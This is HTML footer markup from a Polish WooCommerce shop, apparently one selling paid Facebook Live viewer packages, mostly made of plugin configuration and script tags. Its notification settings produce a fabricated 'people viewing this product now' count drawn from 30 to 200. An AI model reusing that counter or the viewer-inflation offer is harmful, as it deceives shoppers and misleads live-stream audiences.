            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;48510385469&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/livenafb.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Kup Widzowie Live","@id":"https:\/\/livenafb.pl\/sklep-widzowie-live-facebook\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pakiety live facebook","@id":"https:\/\/livenafb.pl\/kategoria-produktu\/pakiety-live-facebook\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pakiet 150 widz\u00f3w x 30 dni","@id":"https:\/\/livenafb.pl\/sklep-widzowie-live-facebook\/pakiet-150-widzow-x-30-dni\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/livenafb.pl\/sklep-widzowie-live-facebook\/pakiet-150-widzow-x-30-dni\/#product","name":"Pakiet 150 widz\u00f3w x 30 dni","url":"https:\/\/livenafb.pl\/sklep-widzowie-live-facebook\/pakiet-150-widzow-x-30-dni\/","description":"Spraw, by twoja transmisja live zyska\u0142a rozg\u0142os! Realizacja ju\u017c od 5 do 60 minut po zaksi\u0119gowaniu wp\u0142aty. Skorzystaj z pakietu 30-dniowego. Prosimy o podanie dok\u0142adnych dat i godzin transmisji.","image":"https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png","sku":10406,"offers":[{"@type":"AggregateOffer","lowPrice":"2679.60","highPrice":"5525.52","offerCount":4,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/livenafb.pl\/sklep-widzowie-live-facebook\/pakiet-150-widzow-x-30-dni\/","seller":{"@type":"Organization","name":"Live na FB - Widzowie Live na Facebooku","url":"https:\/\/livenafb.pl"},"priceCurrency":"PLN"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="message-purchased" class=" wn-background-template-type-2  wn-extended wn-violet" style="display: none;">

        </div>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d8d864173301101e3d8e99594cb971d0","fragment_name":"wc_fragments_d8d864173301101e3d8e99594cb971d0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"48510385469","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d MM yy","gmt_offset":"-1","date_input_timezone_reference":"default","currency_format":"%v%s"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/livenafb.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.9.6" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woo-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["Klient kupi\u0142 {product_with_link}","{product_with_link} {custom}"],"message_custom":"{number} os\u00f3b przegl\u0105da teraz ten produkt.","message_number_min":"30","message_number_max":"200","detect":"0","time":"10","billing":"0","products":[{"title":"Widzowie Live Facebook","url":"https://livenafb.pl/sklep-widzowie-live-facebook/widzowie-live/","thumb":"https://livenafb.pl/wp-content/uploads/2023/11/widzowie-live-facebook-430x430.png"},{"title":"Butiki &#8211; 50 pyta\u0144 i odpowiedzi","url":"https://livenafb.pl/sklep-widzowie-live-facebook/butiki-50-pytan-i-odpowiedzi/","thumb":"https://livenafb.pl/wp-content/uploads/2023/03/50-PYTAN-NA-KTORE-BYC-MOZE-NIE-ZNALAS-ODPOWIEDZI-2-430x430.png"}]};
//# sourceURL=woo-notification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woo-notification/js/woo-notification.min.js?ver=1.3.4" id="woo-notification-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://livenafb.pl/wp-json/","nonce":"ba397c0bb3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Could not get a valid response from the server.":["Nie mo\u017cna uzyska\u0107 prawid\u0142owej odpowiedzi z serwera."],"Unable to connect. Please check your Internet connection.":["Nie mo\u017cna nawi\u0105za\u0107 po\u0142\u0105czenia. Sprawd\u017a po\u0142\u0105czenie internetowe."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://livenafb.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ba397c0bb3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://livenafb.pl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://livenafb.pl/koszyk/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1749191742" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://livenafb.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/livenafb.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/livenafb.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"679e299570"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10406,"title":"Pakiet%20150%20widz%C3%B3w%20x%2030%20dni%20-%20Live%20na%20FB%20-%20Widzowie%20Live%20na%20Facebooku","excerpt":"Spraw, by twoja transmisja live zyska\u0142a rozg\u0142os! Realizacja ju\u017c od 5 do 60 minut po zaksi\u0119gowaniu wp\u0142aty. Skorzystaj z pakietu 30-dniowego. Prosimy o podanie dok\u0142adnych dat i godzin transmisji.","featuredImage":"https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/livenafb.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/livenafb.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/livenafb.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"679e299570"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10406,"title":"Pakiet%20150%20widz%C3%B3w%20x%2030%20dni%20-%20Live%20na%20FB%20-%20Widzowie%20Live%20na%20Facebooku","excerpt":"Spraw, by twoja transmisja live zyska\u0142a rozg\u0142os! Realizacja ju\u017c od 5 do 60 minut po zaksi\u0119gowaniu wp\u0142aty. Skorzystaj z pakietu 30-dniowego. Prosimy o podanie dok\u0142adnych dat i godzin transmisji.","featuredImage":"https:\/\/livenafb.pl\/wp-content\/uploads\/2022\/05\/100-10.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://livenafb.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
